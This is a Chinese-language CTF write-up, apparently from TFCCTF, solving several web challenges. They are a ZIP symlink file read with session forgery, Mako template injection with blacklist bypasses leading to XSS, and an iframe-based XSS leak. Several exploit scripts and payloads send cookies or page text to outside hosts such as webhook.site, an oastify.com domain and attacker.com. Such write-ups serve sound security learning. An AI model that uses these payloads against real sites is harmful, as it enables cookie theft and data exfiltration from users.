SLIPPY 一、题目描述
打开靶机,可以上传ZIP压缩包,系统尝试解压并将成功解压的文件放置在 upload/ 目录下,供用户下载
根据Dockerfile,FLAG 存放在 /xxxxxxx/flag.txt下
1 RUN rand_dir="/$(head /dev/urandom | tr -dc a-z0-9 | head -c 8)"; mkdir "$rand_dir" && echo "TFCCTF{Fake_fLag}" > "$rand_dir/flag.txt" && chmod -R +r "$rand_dir"
二、题目分析
调试环境:
1
2
3
# 启动 docker docker run -it -p 3000:3000 -p 9229:9229 slippy node --inspect-brk=0.0.0.0:9229 server.js # 访问chrome://inspect
查看源码,分析相关处理逻辑
upload上传文件之后,通过unzip命令解压,然后存放在 upload/session_userid/ 目录下
可能存在软链接读取文件,不存在zip slip路径穿越漏洞
1 2 3 4 5 6 7 8 9 10 11 12 13 14 router.post ('/upload' , upload.single ('zipfile' ), (req, res ) => { const zipPath = req.file .path ; const userDir = path.join (__dirname, '../uploads' , req.session .userId ); execFile ('unzip' , [zipPath, '-d' , userDir], (err, stdout, stderr ) => { fs.unlinkSync (zipPath); if (err) { console .error ('Unzip failed:' , stderr); return res.status (500 ).send ('Unzip error' ); } res.redirect ('/files' ); }); });
验证发现,此处通过软链接可以读取任意文件内容。可以通过软链接flag.txt,但不知道flag文件存在的目录
查看其它处理代码,访问 /debug/files 时,相关的处理代码存在路径穿越漏洞
1 2 3 4 5 6 7 8 router.get ('/debug/files' , developmentOnly, (req, res ) => { const userDir = path.join (__dirname, '../uploads' , req.query .session_id ); fs.readdir (userDir, (err, files ) => { if (err) return res.status (500 ).send ('Error reading files' ); res.render ('files' , { files }); }); });
但是访问该 url 需要先通过 developmentOnly() 方法的认证,条件时 userId === ‘develop’ ,且 req.ip == ‘127.0.0.1’
后者通过修改 X-Forwarded-For 可以满足,下面分析 userId === ‘develop’ 的问题
1
2
3
4
5
6
module .exports = function (req, res, next ) { if (req.session .userId === 'develop' && req.ip == '127.0.0.1' ) { return next (); } res.status (403 ).send ('Forbidden: Development access only' ); };
调试发现,userId是一串随机字符
发现 server.js 中有存放 develop 的sessionData:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 const store = new session.MemoryStore ();const sessionData = { cookie : { path : '/' , httpOnly : true , maxAge : 1000 * 60 * 60 * 48 }, userId : 'develop' }; store.set ('<REDACTED>' , sessionData, err => if (err) console .error ('Failed to create develop session:' , err); else console .log ('Development session created!' ); });
可以通过前面的软链接读取 server.js ,进而获取保存的 sessiondata
然后使用 sha256 计算得到 develop 的 userId
然后通过访问 /debug/files 获取存放 flag.txt 的目录名,然后再通过软件读取
获取FLAG的思路如下:
软链接读取 /app/.env 和 /app/server.js,获取 SESSION_SECRET 和 develop的sessionData
hmac 计算 develop 的 userId,修改host为127.0.0.1,修改cookie为计算出的userId,访问 debug/files 利用路径穿越漏洞获取存放 flag.txt 的目录
存放flag.txt的目录:
利用软链接读取 /tlhedn6f/flag.txt 文件,获取FLAG
KISSFIXESS 一、题目描述

模板渲染,用户输入 Name ,服务端渲染成不同颜色
分析源码发现,模拟管理员访问URL的机器人 bot.py,显示 flag 被当作cookie存放
1
2
3
4
driver.add_cookie({ "name" : "flag" , "value" : "TFCCTF{~}" , })
二、题目分析
通过源码分析,该服务端使用 http.server + Mako 模板渲染,用户输入通过 GET 请求 name_input 参数提交,页面上有一个 “Report Name” 按钮,点击后会发 POST 请求 /report。/report 处理函数会调用 机器人 bot.py 的 visit_url 函数访问指定 URL。
用户输入Name被保存在变量 name_to_display ,在渲染之前有2处过滤:
banned 黑名单字符
1 2 3 4 5 6 7 8 9 10 11 12 banned = ["s" , "l" , "(" , ")" , "self" , "_" , "." , "\"" , "\\" , "import" , "eval" , "exec" , "os" , ";" , "," , "|" ] def do_GET (self ): ...... for b in banned: if b in name: name = "Banned characters detected!" print (b) ...... self .wfile.write(render_page(name_to_display=name).encode("utf-8" ))
**绕过:**L和S,JS语言的Function构造器(Function("...")() 会把字符串里的代码当成 JavaScript 来运行)
1
2
3
new Function ("console.log('hi')" )()console .log ('hi' )
escape_html 函数: 对用户输入的字符串进行转义(escape),以防止浏览器把它当成 HTML 或 JavaScript 解析,防止XSS攻击
1
2
3
4
5
6
7
8
def escape_html (text ): """Escapes HTML special characters in the given text.""" """.replace("&", "&") # 把 & 转义为 & .replace("<", "<") # 把 < 转义为 < (防止开始标签) .replace(">", ">") # 把 > 转义为 > (防止结束标签) .replace("(", "(") # 把 ( 转义为 ( (避免JS函数调用) .replace(")", ")")) # 把 ) 转义为 )""" return text.replace("&" , "&" ).replace("<" , "<" ).replace(">" , ">" ).replace("(" , "(" ).replace(")" , ")" )
然后被过滤或转义的 name_to_display 被当作参数,传入template.render函数:
1
2
3
4
def render_page (name_to_display=None ): templ = html_template.replace("NAME" , escape_html(name_to_display or "" )) template = Template(templ, lookup=lookup) return template.render(name_to_display=name_to_display, banned="&<>()" )
**绕过:**构造映射关系
1
2
3
4
5
6
7
mapping = { "&" : "${banned[0]}" , "<" : "${banned[1]}" , ">" : "${banned[2]}" , "(" : "${banned[3]}" , ")" : "${banned[4]}" , }
通过精心构造,用户输入name_to_display可以走到页面渲染template.render函数,存在SSTI
**解题思路:**利用SSTI漏洞将恶意链接(作用是获取网页Cookie并发送到指定域名)渲染到服务端返回的HTML中,然后通过POST请求 /report调用机器人访问该恶意链接,将机器人的Cookie(即flag)发送到指定域名
构造payload如下:
1 fetch(" https://webhook.site/0b99fcd3-6f53-4906-889a-3e7fd8b19a84/?x=" )+document.cookie
当浏览器执行这段代码时,就会把用户 Cookie 传送到 https://webhook.site/0b99fcd3-6f53-4906-889a-3e7fd8b19a84
通过加入空格绕过base64编码后存在 l 和 s 的问题,使用上述绕过方法,最终的payload如下:
1 ${banned[1]}SCRIPT${banned[2]}Function${banned[3]}atob${banned[3]}`ICBmZXRjaCgnaHR0cHM6Ly93ZWJob29rLnNpdGUvMGI5OWZjZDMtNmY1My00OTA2LTg4OWEtM2U3ZmQ4YjE5YTg0Lz92Yz0nK2RvY3VtZW50LmNvb2tpZSkg`${banned[4]}${banned[4]}${banned[3]}${banned[4]}${banned[1]}/SCRIPT${banned[2]}
将payload作为Name输入,服务器端返回的页面包含:
1 <iframe onload ="fetch('https://attacker.com?x='+document.cookie)" > </iframe >
机器人bot.py访问该页面时:HTML 被解析,<iframe> 加载时触发 onload,fetch() 调用执行,浏览器(或机器人)发送 cookie 到指定域名,获取cookie
exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
import base64mapping = { "&" : "${banned[0]}" , "<" : "${banned[1]}" , ">" : "${banned[2]}" , "(" : "${banned[3]}" , ")" : "${banned[4]}" } js_inner = 'fetch(" https://webhook.site/0b99fcd3-6f53-4906-889a-3e7fd8b19a84/?x=")+document.cookie' js_base = base64.b64encode(js_inner.encode()).decode("utf-8" ) js = f"""Function(atob(`{js_base} `))()""" print (js)to_enc = f""" <iframe onLoad='JAVASCRIPT:{js} ' > """ print (to_enc)print ("*" *25 )for key in mapping.keys(): to_enc = to_enc.replace(key, mapping[key]) print (to_enc)print ("=" *15 )banned = ["s" , "l" , "(" , ")" , "self" , "_" , "." , "\"" , "\\" , "import" , "eval" , "exec" , "os" , ";" , "," , "|" ] ban_doesnt_trigger = True for c in banned: if c in to_enc: print (f'BAN | {c} | found' ) ban_doesnt_trigger= False if ban_doesnt_trigger: print ("All good" )
KISSFIXSSREVENGE 过滤条件更严格
banned 黑名单字符
1
2
3
4
# KISSFIXESS banned = ["s", "l", "(", ")", "self", "_", ".", "\"", "\\", "import", "eval", "exec", "os", ";", ",", "|"] # KISSFIXESSREVENGE banned = ["s", "l", "(", ")", "self", "_", ".", "\"", "\\", "&", "%", "^", "#", "@", "!", "*", "-", "import", "eval", "exec", "os", ";", ",", "|", "JAVASCRIPT", "window", "atob", "btoa", "="]
绕过方法:
大小写:L和S
JS语言的Function构造器:Function("...")() 会把字符串里的代码当成 JavaScript 来运行mapping映射:
1
2
3
4
5
6
7
8
9
10
mapping = { "&" : "${banned[0]}" , "<" : "${banned[1]}" , ">" : "${banned[2]}" , "(" : "${banned[3]}" , ")" : "${banned[4]}" , "atob" : "at${'o'}b" , "JAVASCRIPT" : "JAVA${'S'}CRIPT" , }
最终的exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
import base64mapping = { "&" : "${banned[0]}" , "<" : "${banned[1]}" , ">" : "${banned[2]}" , "(" : "${banned[3]}" , ")" : "${banned[4]}" , "atob" : "at${'o'}b" , "JAVASCRIPT" : "JAVA${'S'}CRIPT" , } js_inner = " fetch('https://m5s9ag1y50zj7a69toy64m' + '7l7cd31zxnm.oastify.com/?x='+document.cookie) " js_base = base64.b64encode(js_inner.encode()).decode("utf-8" ) js = f"""Function(atob(`{js_base} `))()""" print (js)to_enc = f""" <SCRIPT>{js} </SCRIPT> """ for _ in range (5 ): for key in mapping.keys(): to_enc = to_enc.replace(key, mapping[key]) print (to_enc)print ("=" *15 )banned = ["s" , "l" , "(" , ")" , "self" , "_" , "." , "\"" , "\\" , "&" , "%" , "^" , "#" , "@" , "!" , "*" , "-" , "import" , "eval" , "exec" , "os" , ";" , "," , "|" , "JAVASCRIPT" , "window" , "atob" , "btoa" , "=" ] ban_doesnt_trigger = True for c in banned: if c in to_enc: print (f'BAN | {c} | found' ) ban_doesnt_trigger= False if ban_doesnt_trigger: print ("All good" )
WEBLESS 一、题目描述

用户注册登录后,可以创建 Post ,创建好之后可以浏览,也可以通过点击 Report to Admin 触发机器人访问该Post
flag被管理员写在了Post中,只有管理员或者机器人可通过 /post/0 访问
1
2
3
4
5
6
7
8
9
10
11
ADMIN_USERNAME = secrets.token_hex(32 ) ADMIN_PASSWORD = secrets.token_hex(32 ) users = {ADMIN_USERNAME: ADMIN_PASSWORD} posts = [{ "id" : 0 , "author" : ADMIN_USERNAME, "title" : "FLAG" , "description" : FLAG, "hidden" : True }]
目标是让机器人访问存放flag的页面: post/0 ,然后再想办法获取flag
二、题目分析
用户登录之后,可以创建Post
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 @app.route("/create_post" , methods=["POST" ] @login_required def create_post (): title = request.form["title" ] description = request.form["description" ] hidden = request.form.get("hidden" ) == "on" post_id = len (posts) posts.append({ // 将用户的该post条目加入posts "id" : post_id, "author" : session["username" ], "title" : title, "description" : description, "hidden" : hidden }) return redirect(url_for("index" ))
用户可以访问自己创建的笔记
1 2 3 4 5 6 7 8 9 10 11 12 13 14 @app.route("/post/<int:post_id>" @login_required def post_page (post_id ): post = next ((p for p in posts if p["id" ] == post_id), None ) if not post: return "Post not found" , 404 if post.get("hidden" ) and post["author" ] != session["username" ]: return "Unauthorized" , 403 resp = make_response(render_template("post.html" , post=post)) resp.headers["Content-Security-Policy" ] = "script-src 'none'; style-src 'self'" return resp
用户访问 /report 页面时会触发机器人访问
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 @app.route('/report' , methods=['POST' ] def report (): url = request.form.get('url' ) if not url: return 'Missing url' , 400 Thread(target=_run_admin_bot, args=(url,), daemon=True ).start() return 'Report queued' , 202 def _run_admin_bot (target_url: str ): try : bot.run_report(target_url, ADMIN_USERNAME, ADMIN_PASSWORD) print ("[BOT] Done" ) except Exception as e: print (f"[BOT] Error: {e} " )
bot report操作实际是以管理员身份登录和访问待 report 的 url
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
def run_report (url, username, password ): try : driver = webdriver.Chrome(service=service, options=options) driver.get(f"http://127.0.0.1:5000/login?username={username} &password={password} " ) WebDriverWait(driver, 10 ).until( lambda d: d.execute_script("return document.readyState" ) == "complete" ) driver.get(url) WebDriverWait(driver, 10 ).until( lambda d: d.execute_script("return window.reportReady === true" ) ) print ("Report page fully loaded" )
结合 flag 存放在管理员的 post/0 中,突破点在触发机器人执行report,以管理员的身份登录之后去访问某个url,若该url包含恶意链接,使得机器人在访问时将其cookie或者之前访问 post/0 的内容带出来,即可获得flag
exp如下:
注:credentialless 的核心作用是:让 iframe 请求不带 cookie,适用于跨域信息泄露场景
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
import requestss = requests.Session() URL = "https://webless-156e7e4ba10d8dc9.challs.tfcctf.com" solution = """ <iframe src="/post/0"></iframe> <iframe credentialless src="/login?username=<script>fetch(`https://WEBHOOOK/${btoa(top.window.frames[0].document.body.innerText.substr(20))}`)</script>&password=a"></iframe> """ s.post(URL+"/register" , data={"username" : "test" , "password" : "test" }) s.post(URL+"/create_post" , data={"title" : "LEAK" , "description" : solution, "hidden" : "off" }) s.post(URL+"/report" , data={"url" : "http://127.0.0.1:5000/post/1" }) print ("Check the webhook" )
poyload的解释如下:
用户创建的post中包含solution,
当bot通过"http://127.0.0.1:5000/post/1" 访问时,返回的页面中包含solution;bot首先会访问 src=“post/0” ,然后会访问 src="/login?username=<script>fetch(......)${btoa(top.window.frames[0].document.body.innerText.substr(20))}
在访问后者时会获取前一帧显示的内容的前20个字符,将通过base64编码后发送到https://WEBHOOOK,即将flag的值发送出来了
WEB-DOM 参考链接:https://github.com/Eclso/Eclso.github.io/blob/11bb3cbcd4d305a895efd57c96979b6cc90d6519/_posts/2025-09-1-TFCCTF-DOM-Notify.md
https://portswigger.net/web-security/dom-based/dom-clobbering
server响应配置:
1 [{"name": "invalid-value", "observedAttribute": "aria-label"}]